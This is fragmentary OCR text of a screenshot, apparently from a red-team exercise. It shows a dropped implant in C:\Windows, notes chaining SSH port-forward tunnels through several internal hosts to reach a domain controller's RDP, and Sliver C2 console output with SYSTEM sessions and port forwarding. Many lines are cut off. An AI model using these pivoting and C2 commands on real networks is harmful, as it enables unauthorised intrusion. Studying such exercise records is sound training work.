 Quick Connect
Quick Connect
Manage
Windows
File
Home
Share
View
Application Tools
This PC
Local Disk (C:)
Windows
Search Windows
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
Name Date modified Type Size
lsasetup 11/15/2018 12:04 ... Text Document 2 KB
mib.bin 9/15/2018 7:12 AM BIN File 43 KB
notepad 1/13/2021 9:15 PM Application 249 KB
PFRO 7/25/2023 9:16 PM Text Document 6,649 KB
rdpexp 7/29/2023 6:36 PM Application 14,533 KB
regedit 1/13/2021 9:16 PM Application 350 KB
ServerDataCenter 9/15/2018 7:13 AM XML Document 31 KB
splwow64 7/12/2023 4:25 AM Application 131 KB
system 9/15/2018 7:16 AM Configuration sett... 1 KB
TENDER_HURDLER 7/29/2023 8:52 PM Application 16,818 KB
twain_32.dll Application extens... 63 KB
win Configuration sett... 1 KB
WindowsUpdate 7/29/2023 2:33 AM Text Document 1 KB
Date created: 7/29/2023 8:54 PM
Size: 16.4 MB
99 items 1 item selected 16.4 MB
8:56 PM
7/29/2023
Search
CP solution notes
~/ACE/Challenge Problems/Red Teams 2
Save
otes
notes for cp
init_users
program code
l 29 15:49:45 UTC 2023
Processes: 100
Users logged in: 0
IPv4 address for ens5: 10.
Applications is not enable
ely.
onal future security update
: sudo pro status
more than a week old.
o apt update
gelogs.ubuntu.com/meta-rele
connection or proxy settings
845
846
847 Last login: Sat Jul 29 05:41:51 2023 from 10.5.1.200
848
849 Baggins
850 ssh -L 3122:10.4.1.150:22 -p 3022 FBaggins@localhost -i .ssh
851
852 Balin
853 ssh -L 3222:10.5.1.200:22 -p 3122 Balin@localhost -i .ssh/id_rsa
854
855 galadriel
856 ssh -L 3322:10.5.1.100:22 -p 3222 galadriel@localhost -i anduin_id_ecdsa
857
858 boromir
859 ssh -L 3422:10.5.1.20:22 -p 3322 boromir@localhost -i .ssh/rohan_id_ecdsa
860
861
862 rdp into DC
863 ssh -L 0.0.0.0:3322:10.5.1.20:3389 -p 3222 galadriel@localhost -i .ssh/anduin_id_ecdsa
864
865
866 ssh -L 0.0.0.0:2422:10.6.1.47:3389 -p 2322 boromir@localhost -i .ssh/rohan_id_ecdsa
867
user2@ip-10-7-1-60: ~
us...
F...
us...
ga...
ga...
fu...
? Select a session or beacon: SESSION fa9d522e guilty_spark 10
.1.1.101:50490->ligma_updog-> DEV-WKS0 NT AUTHORITY\SYSTEM wi
ndows/amd64
[*] Active session guilty_spark (fa9d522e-8ce7-4a47-85c4-4281153d
ff0b)
sliver (guilty_spark) > portfwd add -b 127.0.0.1:2022 -r 10.3.1.2
00:22
[*] Port forwarding 127.0.0.1:2022 -> 10.3.1.200:22
sliver (guilty_spark) > portfwd
ID Session ID Bind Address Rem
ote Address
==== ====================================== ================ ====
============
1 fa9d522e-8ce7-4a47-85c4-4281153dff0b 127.0.0.1:2022 10.
3.1.200:22
[*] Session d730006f TENDER_HURDLER - 10.6.1.47:59762 (PROD-WKS0)
- windows/amd64 - Sat, 29 Jul 2023 20:56:38 UTC
sliver (guilty_spark) >
NEW
kiboricky
Lyreia
harris
Caitlin
jmcarney
Quillen Fl...
Quillen Flani...
nol
De
Qu
ssh
Ma
C:>
cop
Me
GIF